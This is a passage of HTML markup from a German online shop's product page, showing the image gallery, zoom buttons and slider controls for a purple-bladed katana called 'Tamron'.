  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="katana-japonais-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/katana-japonais-tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106406668">
      <span class="visually-hidden">
        Medien 5 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106439436"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106439436"
            data-alt="Sword-tamron-lame-violette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5012722646310432; --preview-ratio: 1.5012722646310432;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="Sword-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="Sword-tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Sword-tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106439436">
      <span class="visually-hidden">
        Medien 6 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106472204"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106472204"
            data-alt="tamron-lame-violette"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5012722646310432; --preview-ratio: 1.5012722646310432;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1946" alt="tamron-lame-violette" srcset="//katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/tamron-lame-violette.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1296" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106472204">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106537740"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106537740"
            data-alt="katana purple"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1946" alt="" srcset="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1946" alt="" srcset="//katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Katana-Tamron.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106537740">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24053170602252__main-37763106570508"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24053170602252__main-37763106570508"
            data-alt="katana purple"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5; --preview-ratio: 1.5;"
>
  
  <noscript><div class="product__media media">
        <img src="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1946" alt="" srcset="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24053170602252__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1946" alt="" srcset="//katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=246 246w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=493 493w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=600 600w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=713 713w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=823 823w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=990 990w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1100 1100w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1206 1206w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1346 1346w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1426 1426w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1646 1646w, //katana-deutschland.de/cdn/shop/products/Tsuba-Katana-Tamron.webp?v=1700648005&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37763106570508">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-2"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 1"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 2"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 4"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 5"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 6"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 7"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 8"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 9"
                aria-controls="Slider-template--24053170602252__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-2"
          name="next"
          aria-label="Nach rechts schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24053170602252__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
